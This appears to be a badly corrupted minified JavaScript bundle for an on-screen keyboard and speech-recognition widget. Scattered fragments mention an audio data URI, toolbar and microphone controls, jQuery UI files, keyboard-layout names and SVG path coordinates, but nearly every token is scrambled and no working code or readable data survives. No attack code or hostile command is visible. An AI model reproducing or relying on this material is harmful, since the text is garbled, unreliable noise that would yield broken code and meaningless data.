hTyD.vcnh.qbw.mw.kc.z\/Bqc7{wpk.S5a.mb.hT.33kze2s8.KD1Mw.r2Mkz.lN3u0.7.cybi2.NTnE.kv.qein.mj.z.\/\/\/.ncSbgy11\/.z.g1\/p\/.g.jvwoBB.hhuWvnn.vrE.rNhg.in6mimvgI.pnr.v}zs.zb.g.Mj.opjIMk5nnejp.unp.crDB.hbX.lqBbu.gMN.oifDbwkDgkgD.y.o2\/x.yCwku.m.xgD\/BNom\/.wpD6sxa+.i.hD.qDo&X.lW#CE.h..W#pD.hupijCe.B.of7.o.l.p0p.z56.n.W53M.h8.eoD5.B.9k.r..yeuD.z.j.nBpBaM3s9I.yEac06p9Nln.4bu.j0+dDv\/\/tSxEqDCj.Xt.lEXsp4.4jaiNt.nog.wBo99Mb\/\/\/7.x\/xoh1.u.m.lsguzDW,.yD.ve.kpMheu.wgwbz+Tzy.haNzNT.kTExauNj.q.ytpzSW5.h2W6.p0TWoyEm450.ywDEIttdpqx\/n6.k\/.r\/MX2.jelecnt\/\/\/.h\/o\/2\/0+qoD.2s.p.m.IgCDxv.k.vfM5u.e.mgdi..jT.jv.z.pND.vSExc6ImW0mBvNyNiir.n..gzDiqo5jd.ohDq.r..sb\/.xaecl0e\/x.g.umo8.q\/wTwjfN87\/6b.\/\/3g\/+nu9v9cneW.k.3g.vh.u..awCW3T.Xc.oxM3DBE.irM.l8.yBqb22n.vT5.npMnti.y.u.is3.lN.hz.o.x.m.5.w.aIN.u..wz.lD23D.hXoW8h.qt4gnp.veBjx.xbsbp4.j1p.xulle1x.g.ndj.z8.vvcov.mrxzqf3T.k\/6e.nw1.v.v4S9bMB5gwEwNT.vtM.nd.wk...03xhD.r.qxh4.wpduv.lkwxnfNI.mxg"n.g2.2g.y2.Moi:.u.rI.k.i"dw..k.jB.v9vbd.hwbx.h..w0w\/ej\/+\/\/q\/6nBi9yl!j\'D.is.Wo..vo.vS.r.zpc.8q8gT.ki1g.vb.u9yhnia.BiE.ytapf..r.MW1DISq.re5hh7.qp.i8.zgoC.p.yfkMzn.vwy.zbS.z.ua.oe.h.zd.kje2r8.k2b.l.hSlrnpiyI6wkc.r8G86W.b\/..pym\/cmnaw.\/n2wo.vBs8e.Uw.vwD3.vg.xoMto7.vg1qxmjl7t.1Mq.va.r8.cc3q8+kt4tavm.EEDvm.gwt.p.z.j+j.kjD2h3ku8+q.q.\/CW.nln7y."elD+.l4o+\/.5t1st.\/Ml\/\/\/B*7N.lEgruhkw0B{Cp.lz.vB.vgM.$8n.4zk0.D.nm.gxN.yEo1+.uz.mm.pME.uoxln.ygIE2dw6N.v.!.nBgxuS.kpgc.q\/+6.p.q9D1.ui\/r.xz.v.wlsud.vv\/.n.x.rdBzk.DSmht.k"9u.pw.mCje.x.l7.zTBh7oW\/.z+X\/6lat.u.l.wCxDM8W&Nj.XmrB7M.lk9zyu4.\/0fB.4B5Nj.yhgjNN1Dh.ioI.qC80XNE.\/S.l8rxiI.wtroSje.njwp.l5xp.xm..wniubXiD0a.c\/.wp.qSv9d.p\/0f\/+3XXplo.m\/D.iw.mpzBpv.yEgcjD.y.uvNT.uas3\/p.\/.Br5Tg.wgtz.pEw7.iaz.x2.i.u5k.urs.mEXvE3l.j.w0.zk.hjanS.pW#.okMg.v9j2tzq.3.k>4t.fIf9NpSBu0++3\/9fBa\/\/\/a.eq.qi5gSE...uf.v4.w.vrBEgoM.o.n.n8eb3CnB.n6No0.gtx.w.lBpwxhhC.qma.b.mndp.nuqpu.9Wams"hk.ri.l.v.mg\/oEgozIX.xgai57.8C.hq.r.yDhm.w1w.njknhzT2.0+Xk.y1.h6\/\/+dm9.x9xf\/.Bd\/+v\/dyosq.v.lDpug.jz.7.oBkgwkz.vv.v.gM.q.mlz0r.vrT.v.w+cNhBo.z.u34.hCv.ua.m.ngw.mbg4.nDhm.hho.nhs.ll.u.y.wsI.zm9.I.mg4xjE.z.i7T.|35ei.i.jv+.aveq..9yvah\/r61+z\/+m259Wx\/+i\/.nuv1owashC0.pgWB1m.v.wig.pM.u.p.zp.S.y.Bcw.usc7tv\/p.vDSN.vw`.ub.z.r.xbkcch.xo%j..e5.vB..sqp0.nireEDDzc1.z.4W3mW7I.m.msuIC.y.wE.\/\/mi45y.lM.gnsr.p.Xk.yI7[Sa.yn\/I.kjXm"9dBxhkT+nwip393e7\/\/\/1np.m.p.8.qCqW49Bg8C..ok.z.w.o.knjtpc.a.MI.nqNW4.x.xMw4.wI.xk1.n8.yh.z.hIcc.n.r.g.q.xeuy1p.rtmf6i.vDgb2.nbq.y.sk0g.hB\/.ob.mu5t.+Tqt\/1f\/fxBq.n\/g\/+z6l.m.jsIEvpECBT.x8ocxMw5.n.py.uzD.hN.g6ls1W,7I.Cr..EI.uIT.vs4dD.va\/.vqo6.uxo.i.q.8BAleDCyht.y.j9u.dwem.ja.o.m7ajw.N.m^yoqbv6f..w.h.kdfucEn.p3yw.ymd.g..c\/6qrw2m36a0jovB*9tq.wS.np.m.u2S.oB.ua93Dvy.v67yq.p.jCD5o.ur.im.X].m+dlwn.l^k.g.w.y.n.l5zw.z.b\/znc.".l.ic.qh4bh.pD.kE.nhr5.npr\/zrTjNz+r8jB1\/T.\/.p\/\/.+\/it9.i.jt2.xy15dIh.ve.mSdz.yt.5cN6I.w01w.rban.ux53M.\/zbmXudT.z.ze.w.Xjz18..is6.hq.boh2.,7.rt+"1svq.uDi.l\/869z+mq+p9vEnudt.g\/.z9fBEegI.lgbkEITujnI.j.yegwxfT.mj\/\/+n.a\/.q0Cw4vk&.l.hx.q..ms.r.6.z..pa.rDo.ytmzoaioj.zgyW-hgnChw..gu.zI.k8I.0S.g5sv1v.jb.vmw.m.glve1tn.vx.gEyk87v.ij\/qr.qn\/.ueNr+63\/anB*1z.q.kkT.hM.nkmhXl.kNb5qhto.rk3.u.w[.t0Eq.r1.v.m.hj...j.y.mE9.va.il4z.n%r&.i16r1vce.j.ia.qe7qM.vk.qNx.g ujp1.x9.o.p.j2gf+.yvq\/Iv6.ny2Bd.rgENvI.l.+c.n8yD.h4d.rC!h9.mfnugfa4.las.o.i.yq.u48.u6\/17.neSngwkrbx5v.Bac.h.xp3jCe3E2NTv.jy.vyv\/oIe.g.y.whx\/.z5.qh.w.z7.xpq\/9ex\/m...ofB.p\/l\/\/+2.g.W7CWXja5m8I,1\/.h+.ljcgphrqyDz4kxz.jm.v.uDNpu.wo.oD.h.jsr39.Dr.jspiBoEW..kTE.k.mET.mXj1Mtufmnlfi059w\/\/8h13evu\/.i\/1.ne5o9x\/Eg.k.j.br.\/fe.ju.y.jr1N1.ktoo1svMcs1M.w.ux.vuEs.v\/gc0.rc.j.mD.g.TTwqwvp91.vM..o17fagu0e633f+vs.yTuvjv\/ \/X7qt.CM..Ignu.xg.hEyjW-I.yN.okBuqkDCpxt.mCr6+r0E.qDa.zN7Cjg3zMxfz!tf rtCx.wmTjaE.ry3l.4.u.wMus.9vl6D.u.d.o8.x.nb.xqz.8hgwln+6y.q..j.Xu.g+rga..yo7.xdfsr\/+3.g\/q.29\/6vf9uv,L!\/\/NiX\/\/e\/.g...j8\/jgb9lIiIdS.oW6mix.qDuo#v.DISgk1wgCi9.v.wsw3T.x.MEef"gIG.v0DwbDT"kX3xt3h0.in.u.xvk65saajk2.im7vSvXg,usg.uI.nc.w+ ef.g.q\/0wed\/x.g\/oov\/7s.xle7Nf.s.yr2.lj..yDw4lw.hg.zgm.v..5.q5.44DoC.ec4uBl...u=","Mata:a2dio\/wav;jacet4r.buEnuuz5hX+1.2rjn0.zqRxBpDT.y.m2.p9.n47qjIw.qjEwMX v=f\/ht.bwX!vX!vB5S.iwmbwke8XzwB"MbxW#hySEh+SEhMzMlMzkzM0.z.wzE.zE.zE.zXQoXBph1m.p.d3d3T3d3XniIiI6IiiXSh.p..pmqqq2qqqqquBU7u8zM1.zMzTz40d3.9d3zBU7u7WXp8X;Tz.mN.cTMu.aTcg.vX+zgXo6.X!v.vDD2nSms.hX!BX!rX.vX!vW-\/7.kMnuB5iu.zTg.r9a.v.hq5\/w.zcy.vmvz5T\/gym8t.mgu.haqwDen0...pXssnpDh.Nc9bgkDD.dBxSwey.mg5+An.iB.y4f.o.hq\/0\/\/.qwB1n5.v.aEhx.x.Di4P.Nn\/..zwnf1h8.zh8oCbXwXte.y.v5D.vI8hoxvgb.nig\/.js.wmDy..k6lqqTg7.hv3+g3wC2E.vc.uEfwkr8D8I.lMB"g.iMfwiE.uCg I2hh.vz.x\/i4x.zW\/.pu..Tg3\/44.hbxS.vp.uhvfI.zD\/\/.kI.lW\/c.pEmxcS.lk\/\/\/k.g\/o\/.v\/\/3u.mch.l.TjEt.0..nnk038sWz.q.u.iaj5d.lWiM.imr.qvSA.m1.ly.m\/SE31nk3.w.cCr0woMDS.mdp.u6.p.x.n.5.o928e.pb...nE5.y.1vg.wM.n.xax1.xCx.p.7pcvd+v98\/m+#\/.k22n7s.xC.umz6.zwW5smo0.k.pc.z.iSj.ni.i41.prB5Sy.gEvtk3a,vjy..z5..mysT.t.t.o.o.h4.i.lxkS. 20\/8aqzl.za.iz5.k0j)x.2d".r04d-xwn.l.oT.a.g.qaq92tt.u+.lozM.ry6q22hB419W"E347\/99N.73f.jX9.h2jh2.ovdxlm2zriguvI.xIvk0kv\/4t0ycE.o.l.n+uzcs4fBMu.l.voy.z.z3.miko.j3y.CcqbtqW#j.vu.31+.wd0cT.zM.oBz.Mm\/j.v.my+.r.Mxbw.rq6hgadr8\/mh6.jiwmck2.r..aD.jwml6qz8_.u7uj.i.g.lptf.w.N7.x.uu9l.r.3ypyvj\/oh.jqNte.obi1.n.rx.3.qzctq.noD.op.mtlBd.kwiIu..z-z.kS908b.mXl1nT1xs.z5o.psr3.g.g\/0y.h.xxr\/y1ytCk.xskxx1y.j7.lNgBpq.e.wr81M.nNqpu.jla.oplu5h2ho\/r+.pv38.l.f5qu.x74.\/T.e1.It7.jj.zyyh.pcn1\/9N.n4eE.hg.wnvC+2w.wHtm.v.gBAva.kD.v.n5.p6es7+.a1.y.pq.z.r.rlD00wM.pgm3.yD915rg.kTp.pal2y.p\/4ns.BI\/jpm44c9.e.#.jj43nbW\/e.vc.q.4wm..r.zij.mylzzalw.z.o.k.pk0_zN.n21fiaayn5tep.mz.Dfn.u4.nht5.S.me3.lam8p4m.v.kB5W#ncNl.ovMD.h6o.qugcf.k.6zXp5.rgqop.6a\/pu3lu.n4g.in9kye.<Dqqaek,yq.i0.kk..k.mCgqo.w\/.nh3mmTnr.wjkj0ce,i5.g.o.qCEiDBb79N.yvx.qo.pde1.++1.nl%vta.weglmqBlB{b}oW.nEr.kkl\/.qXsW%"q0.ndeb9Dt.n.I.vn.q5j0.ku+q.q.jj.i.ipekkdr0I.uo.0M.z0.gzhTC2jtszp.xW\/o.z.y.i.x.vbr53.uq.th42b6X6o.ukD7.g.nqS.p.muxM8e9n+15pu.@jn.y.j.za.fu\/vkpt87ri.g.rnjmnC.2qk9ppa"no.vgW3kl.w.wD+v2y.opp9B1oye.yo7obdv25pr3vu37f.k\/kguhl-.X70l.kz.u.0j8g.e58uo.o.fqvti\/\/6I..+izq0W7Tjbqgz7m\/.zbz.knfvlMoy.n7sh5.j+kfb.x{qb.p89542x2e.r.hhsk.2.1buM.vCI.eTmXr.w.vn.ut.hXY.y|{td.Xoi^.l5m.k5.pfy.m.\/jx.s.w.xhD.boj+h.l.4i.i.z.ivcDa.xE.uNsoE3o.oo1b.jSdz.ra.lrrNd.w.z.p\/6.z.h.ib9..skW4\/s.t+MEgMewD8p.g+0.amf\/d3e\/M.kBdwbk7D+e.zmq.nnbz2k!6+vDy4bv.uM.v.ow.prkap0T4fiy4.z\/I+5M.4.g.o9.j.wv..Mzf.ue7hI.rS+ooM8T.hEr.z.1jD.pfx.yEpzz.pp!jy0.jE.n.3eE4w7kbr.kh.o.wBp..IOgcbn.r>oEry.q"Eej2M9b.j.o.pdISaNa60STaz.nBlNf3.gj5x62bo3W3i.wr5k.y7x.eiqS+D.lB.vw.vCk.nux.p.nwccfEgo(c1MI8.x6mtdal.xf9.6.r192e13vEcbk289y.d.vftikj\/o\/\/.w.yS.phcs.rctI8W6EeEt.n.p87pu39S\/@+.geb.oz.xShuD1.ohgboiC.v.qs.rqb.oB{ro.v.z.7Sy.ub96vq.z2.hd93.tTx.hD.ii.u4g\/W6by4.u..vk6p.wsxNbc4xt.y7.nCs.k..u\/.ouoeTn.w01ho.&ihqybb\/lN.N.h8z.qc+l.iD.qgeTrl.k85pxd8y.vX\/.vnE.oNggfd.qwIc.xe.!a.nRSk.1afC7..bv.C.w.g.g\/ryCN,.k$u23I.k.XbvE.4..\/o.nN1drD7.+.ni.j.q.ymDpb\/jo#fxyCr.xTuIxdhXu5.qE.hc.g.l53.j6zu.Chev5uyrvmyoq..yp\/hd2.njnNwr6l.pr4bp.C.y.yX1.q.lW-WMC.obhft+reu3C.s0.gMn1a.hz\/sTW.mX1Isf9.z.i.wps.lw.q6Dmk.ooprffyx7%nm.mc.rm0NeuC.m.zgxlpnhXpjMCkypy4Er8I%3.BMdpcS0.jszltqI"q4t.nC.vCim3.lW-3.h.\/.5.g.o3D.u+obTy.r493o.v.hiqxxii\/9EbqqfDIuvwt3w9i7co.ioo.z\/v.ri.x\/cIzust.vll.rBjuj74v.hXYf.v.oh.m.j9MlW7n.u.orysd.x.6hvqXitop"nDm7u0u.gfr.t_v0ta7MIxvigeyj.oBm.wz704ky.h5.m..qxzMaSipNI.yp..uEbn.rdN.xk.ipx tW706ki.z.iS.y9x.mhu.r1.x.li.lC07b9.xNpqqlf.i.z0zx\/ec!n+htc21...y15.mu.j\/Xwn95rdaoB.i&ii.nnIgMd.z0gyNM.u.qxrld1uTunrgcgn55.m6e8.pE.uz.j1owCr.afEwmMa3.uyq.oy7lDf\/c4W79yl.q6gM4qsW.ien.pvt.jb.q.rtS7.z.Mo9\/.wSD.v+.i\/SvvEi2.h9h3x8wS\/\/tSxCw.vCfTr.IIkww0bE7.mehNrCx4zwik.n.i.p1ij.yTt.pwq0w7y+ldlNw.2eal1.raC6.k.iu.xm.v9jc.sa4h.m.v4faDolb"mcfW1bzfvy9j.y\/\/wfd\/a.p3h.n50S\/l4bpzXvN7.j.oa..nW-3gD.jri.vi0.vjI.z.fqz9jbC"nN.E\/yXN.nlu3Ddm.bgy.k.zmogIC.i.-\/ud.vwmv5.n.{47.pw.N.kBlfL.l.vfEk\/n4a0oM5mdng.cqf.urdDWoITT3.lEnS.oolCzD\/.yu..vXu3>.mhI.in+o3.i+edemMyd7.j.gNE.wrD5S.yI\/lp.l.lknw.g0Co.qBE.wo.m.o.j.T6!vbCyxgqsd59.Eld$.hiMcvC0c2BrDdos.n.wv4TEb\/..cfyiM2.nGxcog.es|\/N0.ogx.g.Xj8.zv.c.zkrSoIB5hn.jo.Diwu.u.w4+.jo4M+25Cku\/e7.nNcr..uI7vd0u.C9.yflygez5.l.Iy.y.m.tfd8.2zx7mc.Cekjf5\/a.xp1E+4Sh2zko28...w3p73.k.g.o.qpd40.v.mrg.izzn2INun2vmsMo8.0.xyydeybp.iCw.jufSvmnet3.wpt"ib.gz80.z.m3.yf+5pb.k.na.vzeqk.xobx.u36.wE.uIi2j1.j.e.q.hi6.y.mo.lbrlx18w.opBM .gg.u9kndl.kn.g.k.p.ox.gnz.-edcN.n.v.hSgDD.y.g.y.vg.yuxS.g.uzg.r2rdCe.z+wBli\/W7yqu.momI.rk.5.g+TW-ptyh6.X.m4e.mo.z.kp.jfu09.v6.uD0..I12\/sT\/.k.vb.r.xn.o39.ob.gS.nwprnBbg.g.vDDd.v.wxNyr2BbqSfpvuuDl.pmSEy.k.qtv.n4E00.gx.jcg\/+2hE.l.2jMopIE5pg.umJy3y.ratu7cIr.eD.m2.wE.ot.p.kd37.lT.h.8cqCps3.y3dC.qaw.voW1..3acuj.q:6Tyy.p.k1\/ibu.gX2\/TwaotE8.kxg.rgr.pzq.jb.rjpa7kiemBAm2CCTjf.w.ywsv.0it.y+.pl5x%a.g0T9s.vE1.g.wr4z.y.xkn6.vt.q\/cw.l.nxmj76.BBi.vuw.g.op6p.2.i.jyMB57MW.cl.l.m.r2Dn4.zr.cgr.1.qEezanBspc.urioe.ns.i.lCMo.xN.m4li.w6kg.k.kCwhD.v.xh6oeo.p92Mezrw{.n\/0.y4.ue2\/dni.mm.gfTf.nC3T.jI2\/kg8y0CdqNz.g9.l.e.ra.lztp6veNtN.zp.jjv.uhu7.x4nrei.w.i.d.jrtx.x.0g.x331\/y.ytIdjM\/D.isjg.q2.rDfxEu.jypudm,fI.w\/ez.vnmet.i.rolxinr.vs3Mmvc.okeTBEc.uIpl.k.qB2bDTT.uSc.illumumij.vDt.%5zXoo.wdyllMtr.\'gios bM.hk27m.bdg.naq2yzhqiI9.w.gvp,.o357k.zwDzj.gsf.nk.x\/.p.r.x.y.i3z9E.h+feifSr8CedM.nacWME70idx.iTk.Wug.vmEW.M.rk.h.q6.kdyEp2.mejb1..nr.o0gr!4.v.qg0lzWW3.4.qk0.j\/tx.y48.wBD.wn6.EwkI.qTk4.xI.nX+sg.g.z6yn8z40IiD54dD.z\/6.qb.o.wMgjTkg"ia583v.qw."wCi3.kD.h..o.j.vc.wc0BlS.oihs9T1.M.r.y6vntetdirqguv.nkgpo","uniX}-opBonni0}-clwsBXuni.}-B^-BX:","B.jBvwblShu.&vWBb5ang0age.o"IXwarninp"i"7estSpeechBot)bl9ar","Tes0gNfor.bcomy.n^:.b"."cli4kBotholbar.!ictivateuXu#BrControl","webgsXueeydownBotoolbBr.!a9tivateSXuon_key",Soff_gey.,koBrControl","ecbkit.pedrhpzB:X1t-supporteW\'Nkt.bsupported.bBT.8rX:X1 Br","n3-BTX1-m9crophonBwau7io-c.ptuqeX1t-alleweW\'9ot-a.ldwod9uBaboEteW\'abortIdXU-ge4erH5qerBorXU-rX:-e1dX.ISX3-star\/edX1-datBh!fovt-livt.uli.ba.!actiriwmove-\/.tioh-faileu\'u.ijwbeqS.l.Barh,y#55P.oeyboardB(5Bc5B(5B!lBs.1B!2BD32B!3XS337,"eojhiXp-noda1una!clo4e-.ltto.3y!X0en-\/elp-mkdalBa6","#texNModal3qink0B(vBT1","#BTSynthGzisq,"Bo-sB!-e.rmI,"input8xni-BB6gC8.nput#unTlsBl-injuBy.eyupB(4"1"#textModal0b,"#Se.t8odaXclo]e.hug02a"By-closeX}","fqCaXt.xje.qhw"wcCh.c.wutzv.z.qX1t-recTgnizedBWion",2l.ab.8zexBocue"]:visigBknextklegeCBypextInrex"6"p.e.iouSIwd5xButg.1clio-payhB}url(#cB[44f_10n.1g.e"ieex0.X%0..zC9.!33696.X^.B8.27G107BB230+BZ23223y1398.7C7.!76g39Bg86W7.ebcc!5B\\0v59lb7..5.tXz.jX{C7.!57iB..b1.!76339.b9rB7X.!23223.bB\/7C8.!701y7.(1X[9.!T36i6Xa10B=5C53X_X|.b15[h\/z.bB\/7C^XmX|X_=.X_X{.jXzC121!5Bt035t.b1B[2.!86771.bB\/8B,39du.CX|ByiX003.bB..X^.b10.Xp.mX4B}#b6v0C.vX4-o`2b)capXNf)jo0gXNX=X%5.!83.B333331.jX{C15.!833 B"71B67187BCX308B)247B)248C13.!0308B.20#7g"o6.X+.bb..9999d.X\\En.!452pT.B\\.b6.!96913Bti18u..ml!81517B)248C4ghg81.mBC0zk8.bXzB"71.bXz.bX{.j8.1r3B.1X4B}#5600M.vX4rX`2XScjy1qX)jo%nsNX=`B5.X5.jW9333BX4BDj560IE.vX.-X`2X)cr XNX)joig.nX=BWolC=.xath.Xi.B}uB[441_10021.e">.ex0.BWg.Ccyip-pat.B}uelB#cB[v8w_1#97t.e.>.ex0.D%BY8.e]C1W..4r96B01.82B=89fB20i69B1310sBN879oC43.!726BN701lB)033B040`B0509B)!2lC14.!r38uBB7835BN989eBCuh33B61e08B=964WC15..3317B=5r49B64187B=07BNB64169Xt11.q15.!4281..4.!53437C15..4281B\\9 D3B60@69Bs69971B0239Bg03642C13.!7809B.373129=9pe8Bj0004f.b1BYBBj00049C11.!0902Bj0B049BX}181Bu3731B.b9.!57515Bg036f2C8.!)3o16Bg69971.b8.!520943\\j9SBZ57y94.b4.!53o3..j11.!6101C8.!5703B=l7C.Z65855B,E35w.b8.!83069.=96fC9.!002v3MC3945.b9.!25527BC7847.b9p!573n9B)132i9B!89231B0418BXz7u6BN202ooX68b8BN8799b11.!103BB60574B"93B61CX4.X1BY8bX].dMW905a7X011uW9056p.X0B91539.bi0.9C2r8.b1BY8.b17.!6.o8C\/.!84564.bw70!m238.b5.!94283.0].b5.f94(8.Xtz6.fXC4e66427.b7.!10834.bW99557BX857+.b1t.!5.3.jd3rk401-.k13..14E9.X_9.!53XC1g..8nBC.SW99CB3.b..B66.o7Bb20Xt06.iW90E67qt11.p.e".bfzllB}#060303X=gWclip.xath.bidB}.B[886q1797uebtmex0.BWrect.bw`"6.e".bDeioutB}22.y4.B".b.illB}wXi9e.e".bdran.formB}tr5 slate(4.bs)XovBlbigBrnrCont Xa.vWvTv.v.!u$462B48.b.eu1hqeu043a.B-eu046 ,"..96t8lW*b57+mu BWpatB.bd=SnrM1 e+XCc4.eu03 u0ld2.e3X? 03..ueub3afB2 X4-lia. .euX228. X;.v.vI eun%o4Xa .bgB`smo"," B3cB3 .b2 Bse.eu04nXU-ne jB5 eBotfeu0. .e"We=okg43M< 0xe.eu03 uk3c1.3u03 u30fco] "+"ntvyri. eczgnition XX!ajXu qe.\/s.ex0. 148.e I.d5.eu.5 B7p41 B39.epBm.e80.03cv.eu03 Bf9.eu Xe9 B31.e eu05e7.eu 0456.ee04 B3y0e eB|d.eu B7..g vB1.bg0.5,B` BtroTn0 bjrascy eu03c2.bo3.j.j.j.j. t7. m.pchpBBp.exE.sBb 5,"BT ","B9 Buxrbej .y.XaBy.uB.BB.u xE6hesnic 2.!23.6.b bp..!83a3 b1u.!1478 b1.gl666J B5E.b widthB}8B7S5 o.B8.B23u B730 Bxb.cu 41Cn .bBnBeu0165zb BI03 .bBd eBzfbe B88. B8.. jm.v B1c. B4h. ","v6rtu Buwpez BE.ht.bT1.!61 leech",T..4soatur B*\/ Texto"w" ontrust. 4.!1m6l3u9.!,9h97 11.!2\/8g -toolxar B(3 .9i1.!54 Ba0d .H0EpBa61 B4c .aa7wma "g"#op. BN1 BdB\/ eB.5.hBfD.lBu5 10.!663 11.!707XBN4 .,v .eu03c7BeBx .eB| Bbv .b15...Bu u .eu.5e Bc6 eu0440 .eB03a bB] vbn2.! .eu044 Bcr Ba5.2\/t3x. e50442 .5X3.4 eu71o1 \/n7.qE ...oot Buqe .Dd..b ,"Bt eu011bpB]ajeu0m5T 37.ni7 .b1".! aa01d1 irtual.gu]107 .b9ext X,"cpt sp3ew. ,u7C7u kkq vB3t..v10.l u.!99g 3.b8.! lip0_1 .b3N!5 .ed30 Bt1 iI4 BtD .e301 Bz. .ex.m \/\/\/f\/W.n"," eu0od .b2.! .Du tBwe.b1.n lBw barch 5b|.. ","7l..!uni xv.u! sys voil9 Wnq .ext ",". a.," h"," u031 t"," i"," .v.v u043 =.e""2.eu ","s .u.v.E"," .r.v .k.v o"," .Xkt ","C .es.lna.b .m.v .v.x .v.i..h.u .eu7a.xrv9 xky .u.u .f.z .+ lE.rbp .u.n iqqq 18. '),Gdi('"ol.e".W0X9bssB<btabB<b",s!ss4opVH-WsVRr9;voilL-sSnoB.fw-voize-.SroVIvW:.o%P6W:-rXk90xX:","inpus[uyptV1VKW>XBte,W6XBp;ssworb4>@BbmailV>b.GBcumbarW>bVKare3\\V.:_kX9..W:.oXk$vW:FoX0jpXObjapa1esekbX+klibrary.bfi.VujpX7\/vkX!bV6Err.r:WbVvccessir!jX6V^W!de9inW.EIror:.b8WcVeX0iV!jXbbeailedBpbAXOsX+bliGraoybbfilis"X-cssWB2-2arkV!min.!clV6cBs"X-js\/jqu5rg.!XXXXjquerh!equerymui.!minX!3s"X-jW\/9quWry.!4K.!\/xtensior-altXITryi oBp0nWBbXebb|t.1it.BnB..XM","Te|ingApenWqbXe3bu5.6eoB7alV y.XM","dVfaul"0TryinxBpdgsWqbXebbut9bstBWno7..MVV.h"q"c.:d"<Wufb\\1VGhV.8f","iV0l2","p.0pV0r3W,"ru",CsyVGdV\\fi",,hVbs3"2"sv"C-V]uag.!1",.-Ib`abic-5zehtyV`rabicXIgerman-qwdr8V-1"""..r.an6Iq%Pspa9bXR>panis._Ifr5nch-abcrty-1","freuWhX2hebrew-qB.We`eewXIms-ItelianWkbtaliabXI3bsshan-WbWWubsianXnj5p1nese-qBh1apaCbseXi.ree.W).y6eekXIms-DutcpWtDutcuvIpo iXnpgl5shX1ms-Czb01W)C5ecuc93anicRd_nishXZbun0i9h5e.minnishX@kuig2rianr).kungar8anX@zomBniC6.b(BqegacB)W)9zo$ani0nXIms-2lovan )Sl5vtkXIsVed139swedisLXIturkish-q"."turkish.!2in.!js"2-layo9t.\/VPtpat].Bb8.!38337.Xvkz.7741X7.5c=.X\'X&XpX)X(B(X%BL1Wa.XvkV9675.Xc4VX\'3&XUX)X(B(6%BL5.av.V4008o.ecr.s\'X&6UX)47B(A%Bju.Xvk5[!008i3.Xc=.i\'X&XUX)X(9(X*BjB)bBDe3.!3Wd29C28!4h28b.b2DbQW<3Wh07S4056<i.e7996.j75C1W<3Wt9X04Wi!1v8e.bB) ?3f329k 4)k16W<CV\/5871.bB)bV%33330o9B04B|333V65.j4.!399t6Ch)-33nlh0714dBu5811.bBDb9vbBDp=-cs0X\'XBXU5)9("round.Xc-lashYsrayVaV.b6.b"X%Bjs2.85B39hk6352v3X1.!40609Cl. i0d33Wk63573.b0.!6.5s5KWk78148.b0.!412371Wj0405pC0.1148184Wj8996.b0.!000484X89WjB5084Zb5VZ!0.b20.jV34291C0 !0003e9855v1S955.b0.!148656B21468.bd.!41i2655r4ou8!0.!6758m3.rV64=5.!03e29tt810VW.!40609Br811]kc2.!5o3VC22.!96V.Br8706.b23.!32X1Br6H4n.p23.!B877Br45bmC230!851VWnaXV8.b23.!9996bs7955vb84Bs4e9j.j9.!0B72aCe3.3e995Wj6b08VBb23o!.512nj2o96.%27.!.8761j04054C23b!326-k78148.b2K.!9867!W6a57b.b22.!5939Wk.3525.2MV4000t.XVk.475.1CV49366.XVWi1150.Vfc,2.74.X^Vc3793PbXdV,v534.sbXB4r34XXCS,45.B.b7\\j,4352.X3V,g9e9lX_V,3646VbXY1o3v28.b!Wm2475.bXjo.21822.X`WD1fu6.XaBC0o93pZVn9t4XKB4b427XLV475016tXnVV0001CV*9078XRV*k163XKx*731X.V464567XabVi5686.X`bV 5028.bXj4n!437a.X[bV*b857.nXYV*3703.X_c*8,5oXiV*29c9ubX\\V*296kXX9V*2969boV855f#1Bz0947Bq3504BW01.8CV*3858Bc928B14376By8518B,5i2{.X^V*&68BB67sia5q6457.a%7t5B3V31.W%778CV*8163.W%03Bqt078.tVbV40005.XVpM8E8r"X"CVr06s5XWBqa40.hbB3Bq3g02.B%V*X041.5B\'bV*57aV=4q1Ve5d82.eXms.!5b8bBslBqb6068B0bV*52480bXo4.348942i.bV*4378bX2bV*372a.aXtVb!30WYB4bV*22y6>B$Bb14V1tbXu .!0548.bB5bCiXf7]<XAVE8<5.bX}VE125CVE6g2m.Xh5-931.W1B&W785.8.bXS2.!770V>o$i-692V5B45p627d.bXt2.356WoPj2W^510a>BWWp4752.bXo2.B439V5B0WpV217B#5B}4f18.7Vm1.!4V1+Xb14B1Va4.58.bB\'WprE77.B%s-75b6bbB3B}7325XWW#125oWB6.Em7n,p5W9!j`89XVkV9A998CVp18X3.XVCp365V.XfB-4951ba^ViP29.bXVV-7x3.XoV670i.XC.-.031.bX\\V--849.8]V-6495.XsV-9146.bXYV-5625.X[WpX9t2.bXja.!4319.X`dp)543rBaWp269XZV61836XKV-qct2XVV99B98.bXnV9V498CV9957uXqV9066XK5)980+XZV+8953)X6bV+8178.[`yV+a525.bXj0V!6ha3.X[W%r54.bX.V36.XaV976o7.X]VV5465.bX\\V+54\/6XXCV+5466.XbV+6e07LbXdn+752s.X^V+884W.XfV90"33oXV"e92498.XVpMV+s24.XWCr.S1X2X=B,6!.bB3VW%2C9.V%pV..l8.bB\'bV+827!54B1=+8b49.bXm0.!8269B#bjy8067.b1B0KV+r-453oI70.W719VXB-W%87VPB24V22.bXt0.w5b-nYB4bV+47tV=B$V+3138!beu.9!3085jbB&b.+217,Xh9+1247.b2gX.b37.6;b9.s28231.Xh9.!e9W84.eW&b9.. 055Bb8d94C9Vi0201VQBb8e!9t.uV=B4b88887731BQ7936iF81.=B2s81!760V=C-bX.!72r87 q489,gFb895V>Bo7b.!67139B85"j671B4B72248Vn67n1V24B48.!785!3.bB\'b8.!8b741BB%9.!0093.b23VZ!18t16XW.?!b7467XWVkV+1247.pMW0.2.7dk8e!24951V9436b1.XXb8.!61888.Xf8t!74X9a.B^8.!87864.cXd8.o9o273.+b8.!952.3XXVX,52u8.bX\\8a!a3463.X]8.!89939s_i.s763e8.bXY8.T81218.X[b8.!.46uVYBS8.!)81.6Xajb8.!"0b02.Xau8.!51868XZ2.!43334Xa8.63n1k7Xe8.!249B1.bBnW588C7.t40752Xh7l!31606XKj.!2ew eXZ7.b14M37.cab7.!0678..X`b7.b002BV=2S6.!B3721.X[tb8bd41.bXY6.!.510i.ed6.!41476.X]6.!796.1.bXV9"XXCBU.X X.!!7075.bXd7.!00e63.0^p.!fb45 